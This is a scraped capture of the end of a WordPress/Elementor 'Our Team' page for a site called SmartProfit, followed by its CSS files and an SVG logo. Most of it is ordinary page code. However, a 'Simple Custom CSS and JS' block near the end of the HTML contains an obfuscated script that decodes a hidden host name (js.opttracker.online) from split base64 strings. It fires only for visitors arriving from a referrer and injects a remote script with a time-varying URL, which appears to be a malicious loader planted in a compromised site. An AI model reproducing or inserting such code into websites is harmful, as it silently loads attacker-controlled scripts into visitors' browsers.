var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/smart-profit.club\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1428,"title":"Our%20Team%20-%20SmartProfit","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://smart-profit.club/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://smart-profit.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://smart-profit.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ae744e4b7e3cc3ca1977684fd17d329e --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://smart-profit.club/wp-content/uploads/elementor/css/post-1428.css?ver=1643158891
body_size: 5874
content:
.elementor-1428 .elementor-element.elementor-element-89a50e0 > .elementor-container{min-height:800px;}.elementor-1428 .elementor-element.elementor-element-89a50e0:not(.elementor-motion-effects-element-type-background), .elementor-1428 .elementor-element.elementor-element-89a50e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://engitech.s3.amazonaws.com/images/top-team.png");background-position:bottom center;background-repeat:no-repeat;}.elementor-1428 .elementor-element.elementor-element-89a50e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1428 .elementor-element.elementor-element-89a50e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1428 .elementor-element.elementor-element-e19dae5{text-align:center;}.elementor-1428 .elementor-element.elementor-element-e19dae5 .elementor-heading-title{font-size:48px;}.elementor-1428 .elementor-element.elementor-element-e19dae5 > .elementor-widget-container{padding:110px 0px 0px 0px;}.elementor-1428 .elementor-element.elementor-element-63f7879:not(.elementor-motion-effects-element-type-background), .elementor-1428 .elementor-element.elementor-element-63f7879 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-1428 .elementor-element.elementor-element-63f7879{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 215px 0px;}.elementor-1428 .elementor-element.elementor-element-63f7879 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1428 .elementor-element.elementor-element-91e59b8{text-align:center;}.elementor-1428 .elementor-element.elementor-element-91e59b8 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1428 .elementor-element.elementor-element-e4b42da{text-align:center;}.elementor-1428 .elementor-element.elementor-element-e4b42da > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-1428 .elementor-element.elementor-element-4ce14c1:not(.elementor-motion-effects-element-type-background), .elementor-1428 .elementor-element.elementor-element-4ce14c1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://engitech.s3.amazonaws.com/images/bg-maps-dots.jpg");background-position:bottom center;background-repeat:no-repeat;}.elementor-1428 .elementor-element.elementor-element-4ce14c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 110px 0px;}.elementor-1428 .elementor-element.elementor-element-4ce14c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1428 .elementor-element.elementor-element-cf1f355 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1428 .elementor-element.elementor-element-cf1f355:not(.elementor-motion-effects-element-type-background), .elementor-1428 .elementor-element.elementor-element-cf1f355 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://engitech.s3.amazonaws.com/images/bg-cta1.jpg");}.elementor-1428 .elementor-element.elementor-element-cf1f355{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:80px 70px 80px 70px;}.elementor-1428 .elementor-element.elementor-element-cf1f355 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1428 .elementor-element.elementor-element-24eed68 .ot-heading > span{color:#FFFFFF;font-weight:600;text-transform:capitalize;}.elementor-1428 .elementor-element.elementor-element-24eed68 .ot-heading .main-heading{color:#FFFFFF;}.elementor-1428 .elementor-element.elementor-element-3bdf5e2 .elementor-button{font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;background-color:#43BAFF;border-radius:0px 0px 0px 0px;padding:21px 35px 21px 35px;}.elementor-1428 .elementor-element.elementor-element-3bdf5e2 .elementor-button:hover, .elementor-1428 .elementor-element.elementor-element-3bdf5e2 .elementor-button:focus{color:#43BAFF;background-color:#FFFFFF;}.elementor-1428 .elementor-element.elementor-element-3bdf5e2 .elementor-button:hover svg, .elementor-1428 .elementor-element.elementor-element-3bdf5e2 .elementor-button:focus svg{fill:#43BAFF;}.elementor-1428 .elementor-element.elementor-element-3bdf5e2 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1428 .elementor-element.elementor-element-460bf44{text-align:center;}.elementor-1428 .elementor-element.elementor-element-460bf44 > .elementor-widget-container{padding:110px 0px 50px 0px;}@media(min-width:768px){.elementor-1428 .elementor-element.elementor-element-adb3086{width:70%;}.elementor-1428 .elementor-element.elementor-element-0c27210{width:29.953%;}}@media(max-width:767px){.elementor-1428 .elementor-element.elementor-element-e19dae5 .elementor-heading-title{font-size:36px;line-height:42px;}.elementor-1428 .elementor-element.elementor-element-cf1f355{padding:20px 20px 20px 20px;}.elementor-1428 .elementor-element.elementor-element-24eed68 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-1428 .elementor-element.elementor-element-3bdf5e2 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1428 .elementor-element.elementor-element-8cced26{width:50%;}.elementor-1428 .elementor-element.elementor-element-ae61105{width:50%;}.elementor-1428 .elementor-element.elementor-element-6eb83c5{width:50%;}.elementor-1428 .elementor-element.elementor-element-85ab5fa{width:50%;}.elementor-1428 .elementor-element.elementor-element-adb3086{width:65%;}.elementor-1428 .elementor-element.elementor-element-0c27210{width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://smart-profit.club/wp-content/uploads/elementor/css/post-3112.css?ver=1652365857
body_size: 3507
content:
.elementor-3112 .elementor-element.elementor-element-16f63f71 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3112 .elementor-element.elementor-element-16f63f71{padding:0rem 0rem 0rem 0rem;}.elementor-bc-flex-widget .elementor-3112 .elementor-element.elementor-element-4b3411d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3112 .elementor-element.elementor-element-4b3411d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3112 .elementor-element.elementor-element-4b3411d6{min-width:175px;}.elementor-3112 .elementor-element.elementor-element-57c6358c .the-logo img{width:241px;}.elementor-3112 .elementor-element.elementor-element-c275a85{text-align:left;}.elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation > ul > li{margin:0 11px;}.elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation > ul > li:last-child{margin-right:0;}.elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation > ul > li:first-child{margin-left:0;}.elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation > ul > li > a{padding-top:17px;padding-bottom:17px;}.elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation > ul > li > a, .elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation > ul > li.menu-item-has-children > a:after{color:#1A1B1E;}.elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation > ul > li:hover > a, .elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation > ul > li > a.mPS2id-highlight, .elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation > ul > li.menu-item-has-children:hover > a:after{color:#7141B1;}.elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation > ul > li:before, .elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation > ul > li > a.mPS2id-highlight:before{background:#7141B1;}.elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation > ul{font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation ul ul a:hover, .elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation:not(.no-line) ul li li a:before, .elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation ul ul li.current-menu-item > a, .elementor-3112 .elementor-element.elementor-element-c275a85 .main-navigation ul ul > li.menu-item-has-children > a:hover:after{color:#7141B1;}.elementor-3112 .elementor-element.elementor-element-c275a85 > .elementor-widget-container{padding:1rem 0rem 1rem 0rem;}.elementor-3112 .elementor-element.elementor-element-22c3e693.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3112 .elementor-element.elementor-element-22c3e693{min-width:110px;}.elementor-3112 .elementor-element.elementor-element-c0f15d3 .elementor-icon-wrapper{text-align:center;}.elementor-3112 .elementor-element.elementor-element-c0f15d3 .elementor-icon i, .elementor-3112 .elementor-element.elementor-element-c0f15d3 .elementor-icon svg{transform:rotate(0deg);}@media(min-width:768px){.elementor-3112 .elementor-element.elementor-element-4b3411d6{width:16.167%;}.elementor-3112 .elementor-element.elementor-element-b0e8f51{width:69.765%;}.elementor-3112 .elementor-element.elementor-element-22c3e693{width:13.218%;}}

--- FILE ---
content_type: text/css
request_url: https://smart-profit.club/wp-content/uploads/elementor/css/post-3132.css?ver=1648506174
body_size: 1551
content:
.elementor-3132 .elementor-element.elementor-element-3b5a7c5a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3132 .elementor-element.elementor-element-3b5a7c5a:not(.elementor-motion-effects-element-type-background), .elementor-3132 .elementor-element.elementor-element-3b5a7c5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://engitech.s3.amazonaws.com/images/bg-footer.png");background-position:center right;background-repeat:no-repeat;}.elementor-3132 .elementor-element.elementor-element-3b5a7c5a{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0rem 0rem 0rem 0rem;}.elementor-3132 .elementor-element.elementor-element-3b5a7c5a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3132 .elementor-element.elementor-element-33c50081{border-style:solid;border-width:1px 0px 0px 0px;border-color:#0000001F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-3132 .elementor-element.elementor-element-33c50081 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3132 .elementor-element.elementor-element-7982e643{width:30%;}.elementor-3132 .elementor-element.elementor-element-e18406e .the-logo img{width:145px;}.elementor-3132 .elementor-element.elementor-element-6160f797{width:70%;}.elementor-3132 .elementor-element.elementor-element-43ca0176{text-align:right;}

--- FILE ---
content_type: image/svg+xml
request_url: https://smart-profit.club/wp-content/uploads/2021/01/%D0%91%D0%B5%D0%B7%D1%8B%D0%BC%D1%8F%D0%BD%D0%BD%D1%8B%D0%B9-1-13-9.svg
body_size: 7839
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 593.2 200"><defs><style>.cls-1{fill:url(#Безымянный_градиент_28);}.cls-2{fill:url(#Безымянный_градиент_28-2);}.cls-3{fill:url(#Безымянный_градиент_28-3);}.cls-4{fill:url(#Безымянный_градиент_28-4);}.cls-5{fill:url(#Безымянный_градиент_28-5);}.cls-6{fill:url(#Безымянный_градиент_28-6);}.cls-7{fill:url(#Безымянный_градиент_28-7);}.cls-8{fill:url(#Безымянный_градиент_28-8);}.cls-9{fill:url(#Безымянный_градиент_28-9);}.cls-10{fill:url(#Безымянный_градиент_28-10);}.cls-11{fill:url(#Безымянный_градиент_28-11);}.cls-12{fill:url(#Безымянный_градиент_4);}</style><linearGradient id="&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28" x1="669.65" y1="103.53" x2="63.68" y2="94.53" gradientUnits="userSpaceOnUse"><stop offset="0.05" stop-color="#27088c"></stop><stop offset="0.41" stop-color="#6f75c6"></stop><stop offset="1" stop-color="#27088c"></stop></linearGradient><linearGradient id="&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28-2" x1="669.65" y1="102.97" x2="63.68" y2="93.97" xlink:href="#&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28"></linearGradient><linearGradient id="&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28-3" x1="669.66" y1="102.47" x2="63.69" y2="93.47" xlink:href="#&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28"></linearGradient><linearGradient id="&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28-4" x1="669.67" y1="101.93" x2="63.7" y2="92.93" xlink:href="#&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28"></linearGradient><linearGradient id="&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28-5" x1="669.68" y1="101.32" x2="63.71" y2="92.32" xlink:href="#&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28"></linearGradient><linearGradient id="&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28-6" x1="669.69" y1="100.73" x2="63.72" y2="91.73" xlink:href="#&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28"></linearGradient><linearGradient id="&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28-7" x1="669.69" y1="100.25" x2="63.73" y2="91.25" xlink:href="#&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28"></linearGradient><linearGradient id="&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28-8" x1="669.7" y1="99.62" x2="63.73" y2="90.62" xlink:href="#&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28"></linearGradient><linearGradient id="&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28-9" x1="669.71" y1="99.07" x2="63.74" y2="90.07" xlink:href="#&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28"></linearGradient><linearGradient id="&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28-10" x1="669.72" y1="98.71" x2="63.75" y2="89.71" xlink:href="#&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28"></linearGradient><linearGradient id="&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28-11" x1="669.72" y1="98.28" x2="63.75" y2="89.28" xlink:href="#&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_28"></linearGradient><linearGradient id="&#x411;&#x435;&#x437;&#x44B;&#x43C;&#x44F;&#x43D;&#x43D;&#x44B;&#x439;_&#x433;&#x440;&#x430;&#x434;&#x438;&#x435;&#x43D;&#x442;_4" x1="23.31" y1="96.27" x2="192.5" y2="107.88" gradientUnits="userSpaceOnUse"><stop offset="0.05" stop-color="#27088c"></stop><stop offset="0.79" stop-color="#97b1e6"></stop><stop offset="1" stop-color="#b7e1ff"></stop></linearGradient></defs><title>Безымянный-1</title><g id="&#x421;&#x43B;&#x43E;&#x439;_1" data-name="&#x421;&#x43B;&#x43E;&#x439; 1"><path class="cls-1" d="M216.4,109.5l3.78-5.19c2.36,3,5.38,4.44,7.87,4.44,3,0,4.49-1.55,4.49-3.74,0-2.6-1.64-3.55-5.47-5-4.8-1.85-9.55-4.3-9.55-11A10.07,10.07,0,0,1,227.65,78.8a15.66,15.66,0,0,1,10.67,4.49l-3.65,5.3c-2.62-2.4-4.93-3.5-6.89-3.5A3.51,3.51,0,0,0,224,88.64c0,2.19,1.69,3.09,5.33,4.69,5.47,2.39,9.83,4,9.83,10.83,0,7.78-6.09,11-11.2,11A15.24,15.24,0,0,1,216.4,109.5Z"></path><path class="cls-2" d="M249.43,79.25h6.26l9.69,20.17h.09l9.69-20.17h6.27v35.44h-6.22V92.78h-.09L267.43,108h-4.05l-7.64-15.27h-.09v22h-6.22Z"></path><path class="cls-3" d="M302.4,79.25h6.05l11.73,35.44h-6.53l-2.18-7.09H299.38l-2.13,7.09h-6.54Zm7.29,22.36-4.22-13.87h-.09l-4.22,13.87Z"></path><path class="cls-4" d="M329.38,79.25h12c7.6,0,11,5,11,11.78,0,5.39-2.23,9.08-6.58,10.68l7.91,13h-7.42l-7.07-12.13h-3.6v12.13h-6.18Zm10.71,17.12c3.82,0,5.78-2.19,5.78-5.44s-1.91-5.44-5.51-5.44h-4.8V96.37Z"></path><path class="cls-5" d="M369.07,85.49h-8.62V79.25h23.69v6.24h-8.76v29.2h-6.31Z"></path><path class="cls-6" d="M410.4,79.25h11.69c7.65,0,11,5,11,11.78,0,7.79-4.67,11.53-11.6,11.53h-4.89v12.13H410.4Zm10.4,17.12c3.91,0,5.78-2.19,5.78-5.44s-1.87-5.44-5.47-5.44h-4.53V96.37Z"></path><path class="cls-7" d="M443.16,79.25h11.95c7.61,0,11,5,11,11.78,0,5.39-2.22,9.08-6.58,10.68l7.92,13H460l-7.06-12.13h-3.6v12.13h-6.18Zm10.71,17.12c3.82,0,5.78-2.19,5.78-5.44s-1.91-5.44-5.51-5.44h-4.8V96.37Z"></path><path class="cls-8" d="M475,97c0-10.53,6.54-18.17,16.09-18.17,9.25,0,16.05,7.34,16.05,18.17s-6.8,18.17-16.05,18.17C481.56,115.14,475,107.5,475,97Zm25.61,0c0-6.69-4.09-11.58-9.52-11.58-5.69,0-9.6,5.14-9.6,11.58s3.91,11.58,9.6,11.58C496.54,108.55,500.63,103.66,500.63,97Z"></path><path class="cls-9" d="M517.82,79.25h20.94v6.24H524V95h12.31v6.29H524v13.43h-6.18Z"></path><path class="cls-10" d="M549.16,79.25h6.35v35.44h-6.35Z"></path><path class="cls-11" d="M574.13,85.49h-8.62V79.25H589.2v6.24h-8.75v29.2h-6.32Z"></path><path class="cls-12" d="M194.07,100.92,165.48,34.57A23,23,0,0,0,147,20.82L75.27,12.4a23,23,0,0,0-21.15,9.1L11,79.44A23,23,0,0,0,8.27,102.3l28.59,66.35a23,23,0,0,0,18.46,13.76l71.75,8.42a23,23,0,0,0,21.15-9.11l43.16-57.93A23,23,0,0,0,194.07,100.92Zm-128.8,62.9a10.23,10.23,0,1,1-20.45,0V147.63a10.23,10.23,0,0,1,20.45,0Zm.72-54a10.23,10.23,0,1,1-20.45,0V90.53a10.23,10.23,0,0,1,20.45,0Zm28.1,24a10.23,10.23,0,1,1-20.45,0V117.61a10.23,10.23,0,0,1,20.45,0Zm0-50a10.23,10.23,0,0,1-20.45,0V67.6a10.23,10.23,0,1,1,20.45,0Zm31,51.36a10.23,10.23,0,0,1-20.45,0v-77a10.23,10.23,0,0,1,20.45,0Zm29-54a10.23,10.23,0,1,1-20.45,0V41.39a10.23,10.23,0,1,1,20.45,0Z"></path></g></svg>